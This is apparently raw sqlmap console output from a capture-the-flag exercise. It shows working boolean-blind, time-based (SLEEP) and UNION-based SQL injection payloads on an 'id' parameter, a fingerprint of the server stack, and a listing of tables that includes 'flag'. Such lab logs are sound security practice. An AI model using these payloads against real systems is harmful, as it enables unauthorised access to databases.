 ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.11.14#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:16:05 /2018-11-22/
[23:16:05] [INFO] resuming back-end DBMS 'mysql'
[23:16:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6017=6017
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-4209 UNION ALL SELECT CONCAT(0x716b717a71,0x534a6c4c7743565a6b4b68526a514553634f5573416d426b667a745558416e7166435a6559484b74,0x716a6b7
a71),NULL-- Qqmn
---
[23:16:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[23:16:07] [INFO] fetching tables for database: 'news'
[23:16:07] [INFO] used SQL query returns 2 entries
[23:16:07] [INFO] resumed: flag
[23:16:07] [INFO] resumed: t1
Database: news
[2 tables]
+------+
| flag |
| t1   |
+------+
[23:16:07] [INFO] fetched data logged to text files under 'C:\Users\PigCanDance\.sqlmap\output\ctf.cdusec.org'
[*] ending @ 23:16:07 /2018-11-22/